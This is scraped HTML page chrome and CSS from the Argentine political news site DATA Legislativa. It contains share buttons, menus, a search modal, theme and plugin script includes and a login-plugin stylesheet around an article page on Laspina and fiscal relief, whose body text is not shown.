					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/DATAlegislativa" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/Datalegislativa" data-title="X" class="tipi-i-x" rel="noopener nofollow" aria-label="X" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/Datalegislativa" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li class="tipi-xl-0 menu-icon menu-icon-style-2 menu-icon-whatsapp" data-title="WhatsApp"><a href="whatsapp://send?text=Laspina: &#8220;Hay mucho alivio fiscal que se debe llevar al sector privado&#8221; - https://www.datalegislativa.com/2020/05/14/laspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado/" target="_blank"><i class="tipi-i-whatsapp" aria-hidden="true"></i></a></li>
				
	
					</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" loading="lazy" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png 2x" width="777" height="265"></span></a></div>				
		<div id="recent-posts-4" class="slide-in-widget zeen-widget clearfix widget_recent_entries">
		<h3 class="widget-title title">ÚLTIMO MOMENTO</h3>
		<ul>
											<li>
					<a href="https://www.datalegislativa.com/2026/01/18/incendios-patagonia-emergencia-recurrente/">Patagonia en llamas: un incendio que ya no sorprende</a>
									</li>
											<li>
					<a href="https://www.datalegislativa.com/2025/09/08/peronismo-bonaerense-quorum-elecciones-2025/">Victoria contundente del peronismo bonaerense: Fuerza Patria logra quórum propio y deja en segundo plano a La Libertad Avanza</a>
									</li>
											<li>
					<a href="https://www.datalegislativa.com/2025/08/20/norberto-di-prospero-reeleccion-apl-sexto-mandato/">&#8220;AMPLIO RESPALDO&#8221; para Norberto Di Prospero</a>
									</li>
					</ul>

		</div><div id="zeen_social_icons-1" class="slide-in-widget zeen-widget clearfix zeen_social_icons"><h3 class="widget-title title">Redes</h3><div class="social-widget-icons social-align-0"><ul><li><a href="http://facebook.com/DATAlegislativa" class="tipi-i-facebook tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener"></a></li><li><a href="http://twitter.com/datalegislativa" class="tipi-i-twitter tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener"></a></li><li><a href="http://instagram.com/datalegislativa" class="tipi-i-instagram tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Instagram" rel="noopener"></a></li><li><a href="https://soundcloud.com/radiolegislativa" class="tipi-i-soundcloud tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Soundcloud" rel="noopener"></a></li></ul></div></div>		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive" data-fid="">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c tipi-row">
		<div class="content-search search-form-wrap content-block">
			<form method="get" class="search tipi-flex" action="https://www.datalegislativa.com/">
	<input type="search" class="search-field font-b" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Comience a escribir para ver resultados o presione Escape para cerrar				</span>
				<div class="suggestions-wrap font-2"><a href="https://www.datalegislativa.com/tag/sergio-massa/" class="tag-cloud-link tag-link-31 tag-link-position-1" style="font-size: 12px;">Sergio Massa</a>
<a href="https://www.datalegislativa.com/tag/diputados/" class="tag-cloud-link tag-link-43 tag-link-position-2" style="font-size: 12px;">DIPUTADOS</a>
<a href="https://www.datalegislativa.com/tag/sesion-virtual/" class="tag-cloud-link tag-link-170 tag-link-position-3" style="font-size: 12px;">SESION VIRTUAL</a>
<a href="https://www.datalegislativa.com/tag/sacnun/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 12px;">sacnun</a>
<a href="https://www.datalegislativa.com/tag/senado/" class="tag-cloud-link tag-link-38 tag-link-position-5" style="font-size: 12px;">senado</a></div>			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">Ver todos los resultados</span><i class="tipi-i-arrow-right"></i></a></div></div>		</div>

			<div class="content-subscribe content-subscribe-style content-subscribe-1 site-skin-3 site-img-1  content-block subscribe-wrap subscribe-button-1" data-t="15" data-type="sub" data-d="1">
		<div class="tipi-modal-bg bg-area clearfix">
			<div class="content-subscribe-inner">
						<div class="subscribe-titles">
										<h2 class="title">Sumate</h2>
										<div class="subtitle">Recibí todas las novedades de DATA Legislativa</div>
									</div>
						<div class="subscribe-form">
									WhatsApp +54 (11) 3058 6444

escribinos@datalegislativa.com				
			</div>
		</div>
		<div class="background mask"></div></div></div>		<div class="content-latl content-block site-img-1 site-skin-2">
				</div>

		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-2">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=Datalegislativa&#038;text=Laspina%3A%20%E2%80%9CHay%20mucho%20alivio%20fiscal%20que%20se%20debe%20llevar%20al%20sector%20privado%E2%80%9D%20-%20https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F05%2F14%2Flaspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F05%2F14%2Flaspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=Laspina: &#8220;Hay mucho alivio fiscal que se debe llevar al sector privado&#8221; – https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F05%2F14%2Flaspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a>	</div>
</div>
<span id="lr-check"></span><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "DATA Legislativa",
	"description": "El Poder de la Democracia","url": "https://www.datalegislativa.com/","datePublished": "2020-05-14T00:32:52-03:00","dateCreated": "2020-05-14T00:32:52-03:00","dateModified": "2020-05-14T00:32:56-03:00","sameAs": ["https://facebook.com/DATAlegislativa","https://twitter.com/Datalegislativa"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://www.datalegislativa.com/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Cerrar"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Compartir"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Cambiar a pantalla completa"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom acercar/alejar"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Anterior"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Siguiente"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-102792.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-102792 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-645.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-645 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-644.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-644 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-643.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-643 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-100031.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-100031 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-102793.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-102793 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-647.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-647 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-648.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-648 .menu-wrap > * { border-top-color: #111!important; }
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.datalegislativa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.datalegislativa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<script type='text/javascript' id='lets-live-blog-js-js-extra'>
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https:\/\/www.datalegislativa.com\/wp-json\/","nonce":"359f67ee54","root_point":"codetipi-lets-live-blog\/v1","root_full":"https:\/\/www.datalegislativa.com\/wp-json\/codetipi-lets-live-blog\/v1\/","pagiRoot":"\/2020\/05\/14\/laspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado\/","data":{"pid":102976,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js' id='lets-live-blog-js-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/gsap/gsap.min.js' id='gsap-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js' id='scroll-trigger-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/imagesloaded.pkgd.min.js' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/menu-aim.min.js' id='menu-aim-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/photoswipe-ui-default.min.js' id='photoswipe-ui-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/photoswipe.min.js' id='photoswipe-js'></script>
<script type='text/javascript' id='zeen-functions-js-extra'>
/* <![CDATA[ */
var zeenJS = {"root":"https:\/\/www.datalegislativa.com\/wp-json\/codetipi-zeen\/v1\/","nonce":"359f67ee54","qry":{"page":0,"year":2020,"monthnum":5,"day":14,"name":"laspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https:\/\/www.datalegislativa.com","wooStockFormat":false,"sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"<i class=\"tipi-i-chevron-down\"><\/i>","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":1,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https:\/\/www.datalegislativa.com\/wp-content\/themes\/zeen\/assets\/js\/polyfill.min.js","iplCached":true,"path":"\/","disqus":false,"subCookie":true,"pluginsUrl":"https:\/\/www.datalegislativa.com\/wp-content\/plugins","frontpage":false,"ipl":["lets-review\/assets\/js\/functions.min.js"]},"i18n":{"embedError":"Se ha producido un problema con el c\u00f3digo que insertaste. Consulte la documentaci\u00f3n para obtener ayuda.","loadMore":"Cargar m\u00e1s","outOfStock":"Agotado","noMore":"Sin m\u00e1s contenido","share":"Compartir","pin":"Pin","tweet":"Tuitear"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/functions.min.js' id='zeen-functions-js'></script>
<script type='text/javascript' id='zeen-functions-js-after'>
	var zeen_645 = {
		id: 645,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"2","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_644 = {
		id: 644,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_643 = {
		id: 643,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"5","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_100031 = {
		id: 100031,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"9","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_102793 = {
		id: 102793,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"191","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_50153 = {
		id: 50153,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 27,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"post__not_in":[102976],"posts_per_page":3,"post_type":"post","tag":"","cat":"3"}	};
	
</script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/wp-mediaelement.min.js' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/renderers/vimeo.min.js' id='mediaelement-vimeo-js'></script>
</body>
</html><!-- Hummingbird cache file was created in 0.5768609046936 seconds, on 22-01-26 19:29:34 -->

--- FILE ---
content_type: text/css
request_url: https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/5b0d171b5b5f31c5811530b1375ef988.css
body_size: 943
content:
/**handles:login-with-ajax**/
@charset "utf-8";#branding{z-index:9996}.lwa{margin-bottom:10px}div.lwa-register form,form.lwa-form,form.lwa-remember{position:relative}.lwa table{width:100%!important;margin:0!important;border:none!important;border-spacing:0;border-collapse:collapse}.lwa td,.lwa th{padding:0;border-spacing:0;border:none!important}.lwa td{padding-top:7px;vertical-align:top;background-color:none}.lwa .lwa-password-label,.lwa .lwa-username-label{padding-right:10px;vertical-align:middle}.lwa-email input,.lwa-password input,.lwa-remember-email input,.lwa-username input{margin:0;width:96%;padding-left:2%;padding-right:2%}.lwa-loading{position:absolute;width:100%;height:100%;background:#fff url(https://www.datalegislativa.com/wp-content/plugins/login-with-ajax/templates/loading.gif) 50% 50% no-repeat;left:0;top:0;opacity:.8}.lwa-status{margin:0 0 5px;padding:10px 10px;color:#333;border-radius:3px;display:none}.lwa-status-confirm,.lwa-status-invalid{display:block!important}.lwa-status-invalid{background-color:#ffebe8;border:1px solid #c00}.lwa-status-confirm{background-color:#f1fff0;border:1px solid #a8d144}.lwa-avatar{width:60px;padding-right:10px}.lwa-info{text-transform:lowercase}.lwa-remember{margin-top:10px;display:none}.lwa .lwa-register{margin-top:10px;display:none}.lwa-register hr{display:block}.lwa-register #openid_identifier{width:auto}.lwa-modal-bg{position:fixed;height:100%;width:100%;background:#000;background:rgba(0,0,0,.8);z-index:100;display:none;top:0;left:0}.lwa-modal{visibility:hidden;top:100px;left:50%;margin-left:-240px;width:400px;background:#fefefe;position:absolute;z-index:101;padding:30px 40px 34px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-moz-box-shadow:0 0 10px rgba(0,0,0,.4);-webkit-box-shadow:0 0 10px rgba(0,0,0,.4);-box-shadow:0 0 10px rgba(0,0,0,.4)}.lwa-modal h4,.lwa-modal p{margin-bottom:10px}.lwa-modal .lwa-modal-close{font-size:30px;line-height:.5;position:absolute;top:8px;right:11px;color:#aaa;text-shadow:0 -1px 1px rbga(0,0,0,.6);font-weight:700;cursor:pointer}.lwa-divs-only p{margin:8px 0 5px!important}.lwa-divs-only input[type=text]{margin:5px 0 10px}.lwa-divs-only .lwa-links,.lwa-divs-only .lwa-submit-button{margin-top:5px}.lwa-divs-only .lwa-form .lwa-submit-button{float:right}.lwa-divs-only .lwa-register,.lwa-divs-only .lwa-remember{clear:both}